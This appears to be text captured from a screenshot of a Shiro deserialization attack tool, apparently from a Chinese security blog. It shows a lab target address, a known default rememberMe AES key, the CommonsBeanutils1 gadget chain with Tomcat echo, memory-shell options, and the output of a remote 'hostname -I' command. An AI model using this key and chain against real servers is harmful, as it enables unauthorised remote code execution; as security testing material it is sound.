 设置
检测目标
GET 目标地址 http://10.3.4.71:30011 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 hostname -I 执行
export SHIRO_SERVICE_SERVICE_HOST='10.106.55.159'
export SHIRO_SERVICE_SERVICE_PORT='8080'
10.244.2.3
10.244.2.3
10.244.2.3
10.244.2.3
10.244.2.3
10.244.2.3
10.244.2.3
公众号 · 安全攻防屋